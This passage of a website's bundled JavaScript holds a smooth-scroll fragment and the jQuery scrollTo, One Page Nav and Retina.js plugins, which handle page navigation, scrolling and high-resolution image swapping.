ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1e3);var ssc_uniqueID=function(){var e=0;return function(t){return t.ssc_uniqueID||(t.ssc_uniqueID=e++)}}();$.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase());if($.browser.chrome){ssc_addEvent("mousedown",ssc_mousedown);ssc_addEvent("mousewheel",ssc_wheel);ssc_addEvent("load",ssc_init)}


"use strict";  		


/*-----------------------------------------------------------------------------------*/
/* Single Page Scrolling Navigation
/*===================================================================================*/
/**
 * Copyright (c) 2007 Ariel Flesler - aflesler ○ gmail • com | https://github.com/flesler
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});

/*-----------------------------------------------------------------------------------*/
/* One Page Nav
/*===================================================================================*/

/*
 * $ One Page Nav Plugin
 * http://github.com/davist11/$-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as $, see:
 * http://$.org/license
 *
 * @version 2.2.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$nav = this.$elem.find('a');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollOffset: 0,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			var self = this;
			
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			self.config = $.extend({}, self.defaults, self.options, self.metadata);
			
			//Filter any links out of the nav
			if(self.config.filter !== '') {
				self.$nav = self.$nav.filter(self.config.filter);
			}
			
			//Handle clicks on the nav
			self.$nav.on('click.onePageNav', $.proxy(self.handleClick, self));

			//Get the section positions
			self.getPositions();
			
			//Handle scroll changes
			self.bindInterval();
			
			//Update the positions on resize too
			self.$win.on('resize.onePageNav', $.proxy(self.getPositions, self));

			return this;
		},
		
		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},
		
		bindInterval: function() {
			var self = this;
			var docHeight;
			
			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});
			
			self.t = setInterval(function() {
				docHeight = self.$doc.height();
				
				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}
				
				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},
		
		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},
		
		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;
			
			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos) - self.config.scrollOffset;
				}
			});
		},
		
		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}
			
			return returnValue;
		},
		
		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);
			

			if(!$parent.hasClass(self.config.currentClass)) {
				

				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}
				
				//Change the highlighted nav item
				self.adjustNav(self, $parent);
				var xMove = $(".nav-active").offset().left;
				var barWidth =  $(".nav-active").outerWidth() + 'px';
				$('#active-bar').css({ left: xMove, width: barWidth }); 
				//Removing the auto-adjust on scroll
				self.unbindInterval();
				
				//Scroll to the correct position
				$.scrollTo(newLoc, self.config.scrollSpeed, {
					axis: 'y',
					easing: self.config.easing,
					offset: {
						top: -self.config.scrollOffset
					},
					onAfter: function() {
						//Do we need to change the hash?
						if(self.config.changeHash) {
							window.location.hash = newLoc;
						}
						
						//Add the auto-adjust on scroll back in
						self.bindInterval();
						
						//End callback
						if(self.config.end) {
							self.config.end();
						}
					}
				});
			}

			e.preventDefault();
		},
		
		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;
			
			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();
				
				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);
					var xMove = $(".nav-active").offset().left;
					var barWidth =  $(".nav-active").outerWidth() + 'px';
					$('#active-bar').css({ left: xMove, width: barWidth }); 
					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},
		
		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};
	
})( $, window , document );



/*-----------------------------------------------------------------------------------*/
/* Load Retina Images
/*===================================================================================*/
(function() {

  var root = (typeof exports == 'undefined' ? window : exports);

  var config = {
    // Ensure Content-Type is an image before trying to load @2x image
    // https://github.com/imulus/retinajs/pull/45)
    check_mime_type: true
  };



  root.Retina = Retina;

  function Retina() {}

  Retina.configure = function(options) {
    if (options == null) options = {};
    for (var prop in options) config[prop] = options[prop];
  };

  Retina.init = function(context) {
    if (context == null) context = root;

    var existing_onload = context.onload || new Function;

    context.onload = function() {
      var images = document.getElementsByTagName("img"), retinaImages = [], i, image;
      for (i = 0; i < images.length; i++) {
        image = images[i];
        retinaImages.push(new RetinaImage(image));
      }
      existing_onload();
    }
  };

  Retina.isRetina = function(){
    var mediaQuery = "(-webkit-min-device-pixel-ratio: 1.5),\
(min--moz-device-pixel-ratio: 1.5),\
(-o-min-device-pixel-ratio: 3/2),\
(min-resolution: 1.5dppx)";

    if (root.devicePixelRatio > 1)
      return true;

    if (root.matchMedia && root.matchMedia(mediaQuery).matches)
      return true;

    return false;
  };


  root.RetinaImagePath = RetinaImagePath;

  function RetinaImagePath(path, at_2x_path) {
    this.path = path;
    if (typeof at_2x_path !== "undefined" && at_2x_path !== null) {
      this.at_2x_path = at_2x_path;
      this.perform_check = false;
    } else {
      this.at_2x_path = path.replace(/\.\w+$/, function(match) { return "@2x" + match; });
      this.perform_check = true;
    }
  }

  RetinaImagePath.confirmed_paths = [];

  RetinaImagePath.prototype.is_external = function() {
    return !!(this.path.match(/^https?\:/i) && !this.path.match('//' + document.domain) )
  }

  RetinaImagePath.prototype.check_2x_variant = function(callback) {
    var http, that = this;
    if (this.is_external()) {
      return callback(false);
    } else if (!this.perform_check && typeof this.at_2x_path !== "undefined" && this.at_2x_path !== null) {
      return callback(true);
    } else if (this.at_2x_path in RetinaImagePath.confirmed_paths) {
      return callback(true);
    } else {
      http = new XMLHttpRequest;
      http.open('HEAD', this.at_2x_path);
      http.onreadystatechange = function() {
        if (http.readyState != 4) {
          return callback(false);
        }

        if (http.status >= 200 && http.status <= 399) {
          if (config.check_mime_type) {
            var type = http.getResponseHeader('Content-Type');
            if (type == null || !type.match(/^image/i)) {
              return callback(false);
            }
          }

          RetinaImagePath.confirmed_paths.push(that.at_2x_path);
          return callback(true);
        } else {
          return callback(false);
        }
      }
      http.send();
    }
  }



  function RetinaImage(el) {
    this.el = el;
    this.path = new RetinaImagePath(this.el.getAttribute('src'), this.el.getAttribute('data-at2x'));
    var that = this;
    this.path.check_2x_variant(function(hasVariant) {
      if (hasVariant) that.swap();
    });
  }

  root.RetinaImage = RetinaImage;

  RetinaImage.prototype.swap = function(path) {
    if (typeof path == 'undefined') path = this.path.at_2x_path;

    var that = this;
    function load() {
      if (! that.el.complete) {
        setTimeout(load, 5);
      } else {
        that.el.setAttribute('width', that.el.offsetWidth);
        that.el.setAttribute('height', that.el.offsetHeight);
        that.el.setAttribute('src', path);
      }
    }
    load();
  }




  if (Retina.isRetina()) {
    Retina.init(root);
  }

})();


});


